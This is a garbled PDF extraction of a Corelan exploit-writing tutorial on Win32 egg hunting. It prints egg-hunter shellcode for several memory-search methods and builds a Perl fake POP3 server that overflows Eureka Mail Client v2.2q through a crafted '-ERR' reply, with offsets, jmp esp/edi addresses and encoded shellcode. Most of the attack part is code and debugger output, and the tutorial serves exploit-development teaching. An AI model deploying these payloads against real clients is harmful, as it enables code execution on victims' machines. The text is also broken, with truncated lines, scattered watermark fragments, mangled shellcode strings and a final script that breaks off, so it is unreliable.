**Corelan Team**

*:: Knowledge is not an object, it's a flow ::*

# **Exploit writing tutorial part 8 : Win32 Egg Hunting**

*Corelan Team (corelanc0d3r) · Saturday, January 9th, 2010*

### **Introductio[n](http://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg-hunting/)**

Easter is still far away, so this is probably the right time to talk about ways to hunting for eggs (so you would be prepared when the easter bunny<br>brings you another Oday vulnerability)

In the first parts of this exploit writing tutorial series, we have talked about stack based overflows and how they can lead to arbitrary code execution.<br>In all of the exploits that we have built so far, the location of wh

In some parts of the series, I have talked about various techniques to jump to shellcode, including techniques that would use one or more trampolines<br>to get to the shellcode. In every example that was used to demonstrate *fit our entire shellcode.*

What if the available buffer size is too small to squeeze the entire shellcode into ? Well, a technique called egg hunting may help us out here. Egg<br>hunting is a technique that can be categorized as "staged shellcode", and

*There are 3 conditions that are important in order for this technique to work*

1. You must be able to jump to (jmp, call, push/ret) & execute *"some"* shellcode. The amount of available buffer space can be relatively small,<br>because it will only contain the so-called "egg hunter". The egg hunter cod *& execute it)*

*2. The final shellcode must be available somewhere in memory (stack/heap/…).*

3. You must "tag" or prepend the final shellcode with a unique string/marker/tag. The initial shellcode (the small "egg hunter") will step through<br>memory, looking for this marker. When it finds it, it will start executing

- *Searching memory is quite processor intensive and can take a while. So when using an egg hunter, you will notice that*
- *for a moment (while memory is searched) all CPU memory is taken.*
- *it can take a while before the shellcode is executed. (imagine you have 3Gb or RAM)*

# **History & Basic Techniques**

Only a small number of manuals have been written on this subject : Skape wrote this excellent paper a while ago, and you can also find some good *info on heap-only egg hunting here.*

Skape's document really is the best reference on egg hunting that can be found on the internet. It contains a number of techniques and examples for<br>Linux and Windows, and clearly explains how egg hunting works, and how mem

I'm not going to repeat the technical details behind egg hunting here, because skape's document is well detailed and speaks for itself. I'll just use a<br>couple of examples on how to implement them in stack based overflows.

*You just have to remember :* - The marker needs to be unique [\(Us](http://r00tin.blogspot.com/2009/03/heap-only-egg-hunter.html)ually you need to define the tag as 4 bytes inside the egg hunter, and 2 times (2 times right after each other, so 8<br>bytes) prepended to the actual shellcode.

- You'll have to test which technique to search memory works for a particular exploit. (NTAccessCheckAndAuditAlarm seems to work best on my *system)*

*- Each technique requires a given number of available space to host the egg hunter code :*

the SEH technique uses about 60 bytes, the IsBadReadPtr requires 37 bytes, the NtDisplayString method uses 32 bytes. (This last technique only<br>works on NT derived versions of Windows. The others should work on Windows 9x

# **Egg hunter code**

c) Peter Van Eeckhoutte

As explained above, skape has outlined 3 different egg hunting techniques for Windows based exploits. Again, I'm not going to explain the exact reasoning behind the egg hunters, I'm just going to provide you with the code needed to implement an egg hunter.

*The decision to use a particular egg hunter is based on*

*- available buffer size to run the egg hunter*

*- whether a certain technique for searching through memory works on your machine or for a given exploit or not. You just need to test.*

#### **Egg hunter using SEH injection**

*Egg hunter size = 60 bytes, Egg size = 8 bytes*

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 1 / 35*

 $\mathcal{\mathcal{\mathcal{S}}}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's



*In order to use this egg hunter, your egg hunter payload must look like this :*

```
my $egghunter = "\xeb\x21\x59\xb8".
"w00t".
"\x51\x6a\xff\x33\xdb\x64\x89\x23\x6a\x02\x59\x8b\xfb".<br>"\xf3\xaf\x75\x07\xff\xe7\x66\x81\xcb\xff\x0f\x43\xeb".<br>"\xed\xe8\xda\xff\xff\xff\x6a\x0c\x59\x8b\x04\x0c\xb1".<br>"\xb8\x83\x04\x08\x06\x58\x83\xc4\x10\x50\x33\xc0\xc3"
```
*(where w00t is the tag. You could write w00t as "\x77\x30\x30\x74" as well)*

Note : the SEH injection technique will probably become obsolete, as SafeSeh mechanisms are becoming the de facto standard in newer OS's and<br>Service Packs. So if you need to use an egg hunter on XP SP3, Vista, Win7…, you'l

#### **Egg hunter using IsBadReadPtr**

*Egg hunter size = 37 bytes, Egg size = 8 bytes*



*Egg hunter payload :*

```
my $egghunter = "\x33\xdb\x66\x81\xcb\xff\x0f\x43\x6a\x08".<br>"\x53\xb8\x0d\x5b\xe7\x77\xff\xd0\x85\xc0\x75\xec\xb8".<br>"w00t".<br>"\x8b\xfb\xaf\x75\xe7\xaf\x75\xe4\xff\xe7";
```
#### **Egg hunter using NtDisplayString**

*Egg hunter size = 32 bytes, Egg size = 8 bytes*



*Egg hunter payload :*

my \$egghunter = "\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x43\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8".

 $\blacktriangleright$ c o wle  $\bullet$ g eis

c o ىد  $\boldsymbol{\sigma}$ n o bje  $\mathbf \Omega$ 

t,it's

 $\boldsymbol{\sigma}$  $\mathbf{e}$ w

# "w00t". "\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7";

#### *or, as seen in Immunity :*



#### **Egg hunter using NtAccessCheck (AndAuditAlarm)**

*[Another egg hunter that is very similar to the NtDisplayString hunter is this one :](http://www.corelan.be:8800/wp-content/uploads/2010/01/image30.png)*

my \$egghunter =<br>"\x66\x81\xCA\xFF\x0F\x42\x52\x6A\**x02**\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8".<br>"\x77\x30\x30\x74". # this is the marker/tag: w00t<br>"\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7";

Instead of using NtDisplayString, it uses NtAccessCheckAndAuditAlarm (offset 0×02 in the KiServiceTable) to prevent access violations from taking<br>over your egg hunter. More info about NtAccessCheck can be found here and he

#### **Brief explanation on how NtDisplayString / NtAccessCheckAndAuditAlarm egg hunters work**

These 2 egg hunters use a similar technique, but only use a differen[t sysc](http://undocumented.rawol.com/sbs-w2k-5-monitoring-native-api-calls.pdf)all t[o chec](http://xosmos.net/txt/nativapi.html)k if an access violation occurred or not (and survive the AV) *NtDisplayString p[rototy](http://www.blip.tv/file/2996904)pe :*

# NtDisplayString( IN PUNICODE\_STRING String );

*NtAccessCheckAndAuditAlarm prototype :*



*(prototypes found at http://undocumented.ntinternals.net/)*

*This is what the hunter code does :*



*(thanks Shahin Ramezany !)*

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 3 / 35*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

# **Implementing the egg hunter – All your w00t are belong to us !**

In order to demonstrate how it works, we will use a recently discovered vulnerability in Eureka Mail Client v2.2q, discovered by Francis Provencher.<br>You can get a copy of the vulnerable version of this application here :

#### **Eureka Mail Client v2.2q** *(2.6 MiB, 263 hits)*

*Install the application. We'll configure it later on.*

This vulnerability gets triggered when a client connects to a POP3 server. If this POP3 server sends long / specifically crafted "-ERR" data back to the<br>client, the client crashes and arbitrary code can be e[xecuted.](http://www.exploit-db.com/exploits/10235)

*Let's build the exploit from scratch on XP SP3 English (VirtualBox).*

*We'll [use some simple lines of pe](http://www.corelan.be/?dl_id=53)rl code to set up a fake POP3 server and send a string of 2000 bytes back (metasploit pattern).*

First of all, grab a copy of the pvefindaddr plugin for Immunity Debugger. Put the plugin in the pycommands folder of Immunity and launch Immunity *Debugger.*

 $2|X|$ 

*Create a metasploit pattern of 2000 characters from within Immunity using the following command :*

bytes :

create 2000

asploit) pattern...

!pvefindaddr pattern\_create 2000



 $0000$ ▼ **HISACH32.bak** MSACM32.udd MSCTF.bak **E** MSCTF.udd metfine.bak<br>Ensctfine.udd ming32.bak Immunity Inc. **in** la munity Debugger mimg32.udd VirtualBox Guest Additions (D:) mspattern.bit the on 'yboxer/ (X) VRVMKO.N

*Open the file and copy the string to the clipboard.*

*[Now create your exploit perl script and use the 2000 characters as payload](http://www.corelan.be:8800/wp-content/uploads/2010/01/image1.png) (in \$junk)*

```
use Socket
#Metasploit pattern"
my $junk = "Aa0..."; #paste your 2000 bytes pattern here
my $payload=$junk;
#set up listener on port 110
my $port=110;
my $proto=getprotobyname('tcp');<br>socket(SERVER,PF INET,SOCK STREAM,$proto);<br>my $paddr=sockaddr_in($port,INADDR_ANY);<br>bind(SERVER,$paddr);<br>listen(SERVER,SOMAXCONN);<br>print "[+] Listening on tcp port 110 [POP3]... \n";<br>print 
while($client_addr=accept(CLIENT,SERVER))
{
 print "[+] Client connected, sending evil payload\n";
 while(1)
    {
 print CLIENT "-ERR ".$payload."\n";
 print " -> Sent ".length($payload)." bytes\n";
    }
}
close CLIENT;
print "[+] Connection closed\n";
```
*Notes :*

c) Peter Van Eeckhoutte

- Don't use 2000 A's or so - it's important for the sake of this tutorial to use a Metasploit pattern... Later in this tutorial, it will become clear why this is *important).*

*- If 2000 characters does not trigger the overflow/crash, try using a Metasploit pattern of 5000 chars instead*

- I used a while(1) loop because the client does not crash after the first -ERR payload. I know, it may look better if you would figure out how many<br>iterations are really needed to crash the client, but I like to use endle *Run this perl script. It should say something like this :*

w

# C:\sploits\eureka>perl corelan\_eurekasploit.pl<br>[+] Listening on tcp port 110 [POP3]...<br>[+] Configure Eureka Mail Client to connect to this host and read your mail

Now launch Eureka Mail Client. Go to "Options" - "Connection Settings" and fill in the IP address of the host that is running the perl script as POP3<br>server. In my example, I am running the fake perl POP3 server on 192.16



*[\(you'll have to enter something under POP Username](http://www.corelan.be:8800/wp-content/uploads/2010/01/image4.png) & Password, but it can be anything). Save the settings. Now attach Immunity Debugger to Eureka Email and let it run*



[When the client is running \(with Immunity Attached\), go back to Eureka Mail](http://www.corelan.be:8800/wp-content/uploads/2010/01/image5.png) Client, go to "File" and choose "Send and receive emails"

**Durcha Email - Peter** No final O

The application dies. You can stop the perl script (it will still be running - endless loop remember). Look at the Immunity Debugger Log and registers :<br>"Access violation when executing [37784136]"





!pvefindaddr suggest

c) Peter Van Eeckhoutte

Now it will become clear why I used a Metasploit pattern and not just 2000 A's. Upon running the !pvefindaddr suggest command, this plugin will<br>evaluate the crash, look for Metasploit references, tries to find offsets, tr

earching for netasploit pattern references [1] Checking register addresses and contents is overwritten with Metasploit pattern at position 710<br>points to Metasploit pattern at position 714<br>points to Metasploit pattern at position 714<br>seh chain<br>seh chain **ESP** egister king seh chain entry at<br>king seh chain entry at<br>king seh chain entry at<br>king seh chain entry at value value Exploit payload information and suggestions :  $^{(+)}$  $^{(+)}$  $(+)$ spadding = "NXXXX" = 277;<br>Spadding = "NXXX" shelloode here)";<br>Spadding = "NXXX" shelloode here)";<br>Spadding = "NXXX" shelloode here of exploit a<br>d nore about this type of exploit and 灎 39/07/19/exploit-uriting-tutorial-part-1-stack-based-overflows/ pvefindaddr suggest!|

#### *Life is good :-)*

*[So now we know that :](http://www.corelan.be:8800/wp-content/uploads/2010/01/image8.png)*

- it's a direct RET overwrite. RET is overwritten after 710 bytes (VirtualBox). I did notice that, depending on the length of the IP address or hostname<br>that was used to reference the POP3 server in Eureka Email (under con both ESP and EDI contain a reference to the shellcode. ESP after 714 bytes and EDI points to an offset of 991 bytes. (again, modify offsets according *to what you find on your own system)*

*So far so good. We could jump to EDI or to ESP.*

ESP points to an address on the stack (0x0012cd6c) and EDI points to an address in the .data section of the application (0x00473678 - see memory *map).*



*[If we look at ESP, we can see that we only have a limited amount of shellcode space available :](http://www.corelan.be:8800/wp-content/uploads/2010/01/image9.png)*



Of course, you could jump to ESP, and write jumpback code at ESP so you could use a large part of the buffer before overwriting RET. But you will still<br>only have something like 700 bytes of space (which is ok to spawn calc

Jumping to EDI may work too. Use the ['!pvefindaddr](http://www.corelan.be:8800/wp-content/uploads/2010/01/image10.png) j edi' to find all "jump edi" trampolines. (All addresses are written to file j.txt). I'll use 0x7E47B533<br>(from user32.dll on XP SP3). Change the script & test if this nor

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 6 / 35*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

use Socket; #fill out the local IP or hostname #which is used by Eureka EMail as POP3 server #note : must be exact match !<br>my \$localserver = "192.168.0.193";<br>#calculate offset to EIP<br>my \$junk = "A" x (723 - length(\$localserver)); my \$ret=pack('V',0x7E47B533); #jmp edi from user32.dll XP SP3<br>my \$padding = "\x90" x 277; #calc.exe my \$shellcode="\x89\xe2\xda\xc1\xd9\x72\xf4\x58\x50\x59\x49\x49\x49\x49" .<br>"\x43\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56"<br>"\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x54\x50\x33\x30\x56"<br>"\x52\x41\x41\x42\x54 "\x48\x50\x44\x43\x30\x43\x30\x45\x50\x4c\x4b\x47\x35\x47" .<br>"\x4c\x4c\x4b\x43\x4c\x43\x35\x43\x48\x45\x51\x4a\x4f\x4c" .<br>"\x4b\x50\x4f\x42\x38\x4c\x4b\x51\x4f\x47\x50\x43\x31\x4a" . "\x4b\x51\x59\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e\x50"<br>"\x31\x49\x50\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e\x50"<br>"\x37\x49\x50\x4c\x59\x4e\x4c\x4c\x4\x49\x50\x43\x31\x49\x53"<br>"\x54\x47\x4b\x51\x49\x5a\x44\x4d\x43\x31\ "\x4e\x4d\x5a\x44\x4e\x46\x37\x4b\x4f\x4d\x37\x42\x43\x45" . "\x31\x42\x4c\x42\x43\x45\x50\x41\x41"; my \$payload=\$junk.\$ret.\$padding.\$shellcode; #set up listener on port 110 my \$port=110; my \$proto=getprotobyname('tcp');<br>socket(SERVER,PF\_INET,SOCK\_STREAM,\$proto);<br>my \$paddr=sockaddr\_in(\$port,INADDR\_ANY);<br>bind(SERVER,\$paddr);<br>print "[+] Listening on tcp port 110 [POP3]....\n";<br>print "[+] Configure Eureka Mail my \$client\_addr;<br>while(\$client\_addr=accept(CLIENT,SERVER))<br>{ '[+] Client connected, sending evil payload\n"; print "[<br>while(1) { print CLIENT "-ERR ".\$payload."\n"; print " -> Sent ".length(\$payload)." bytes\n"; } } close CLIENT; print "[+] Connection closed\n";

*Attach Immunity to Eureka, and set a breakpoint at 0x7E47B533 (jmp edi).*

Trigger the exploit. Immunity breaks at jmp edi. When we look at the registers now, instead of finding our shellcode at EDI, we see A's. That's not what<br>we have expected, but it's still ok, because we control the A's. This



But let's do it the "hard" way this time, just to demonstrate that it works. Even though we see A's where we may have expected to see shellcode, our<br>shellcode is still placed somewhere in memory. If we look a little bit f

w

ttp://www.corelan.be:88



#### $\Vert d \, 0 \times$

*[This address may not be static… so let's make the exploit more dynamic and use an egg hun](http://www.corelan.be:8800/wp-content/uploads/2010/01/image12.png)ter to find and execute the shellcode.* We'll use an initial jmp to esp (because esp is only 714 bytes away), put our egg hunter at esp, then write some padding, and then place our real<br>shellcode (prepended with the marker)... Then no matter where our shellcode *The egg hunter code (I'm using the NtAccessCheckAndAuditAlarm method in this example) looks like this :*

my \$egghunter =<br>"\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x02\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8".<br>"\x77\x30\x30\x74". # this is the marker/tag: w00t<br>"\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7";

The tag used in this example is the string w00t. This 32 byte shellcode will search memory for "w00tw00t" and execute the code just behind it. This<br>is the code that needs to be placed at esp.

When we write our shellcode in the payload, we need to prepend it with w00tw00t (= 2 times the tag - after all, just looking for a single instance of the<br>egg would probably result in finding the second part of egg hunter i *First, locate jump esp (!pvefindaddr j esp). I'll use 0x7E47BCAF (jmp esp) from user32.dll (XP SP3).*

*Change the exploit script so the payload does this :*

*- overwrite EIP after 710 bytes with jmp esp*

- *put the \$egghunter at ESP. The egghunter will look for "w00tw00t"*
- *add some padding (could be anything… nops, A's… as long as you don't use w00t :) )*
- *prepend "w00tw00t" before the real shellcode*
- *write the real shellcode*

use Socket;<br>#fill out the local IP or hostname<br>#which is used by Eureka EMail as POP3 server<br>#note : must be exact match !

my \$localserver = "192.168.0.193";

- 
- #calculate offset to EIP<br>my \$junk = "A" x (723 length(\$localserver));<br>my \$ret=pack('V',0x7E47BCAF); #jmp esp from user32.dll<br>my \$padding = "\x90" x 1000;<br>"\x77\x30\x30\x74".# this is the marker/tag:<br>w00thx4F\x75\xEA\xAF\
- 

#calc.exe

